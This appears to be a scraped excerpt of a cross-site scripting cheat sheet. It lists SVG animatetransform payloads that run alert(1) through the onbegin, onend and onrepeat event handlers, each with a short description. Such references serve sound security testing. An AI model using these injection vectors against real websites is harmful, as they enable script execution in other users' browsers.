 onbegin
Compatibility:
Fires when a svg animation begins
animatetransfor
<svg><animatetransform onbegin=alert(1)
attributeName=transform>
onend
Compatibility:
Fires when a svg animation ends
animatetransfor
<svg><animatetransform onend=alert(1)
attributeName=transform dur=1s>
onrepeat
Compatibility:
Fires when a svg animation repeats
animatetransfor
<svg><animatetransform onrepeat=alert(1)
attributeName=transform repeatCount=2 dur=1s>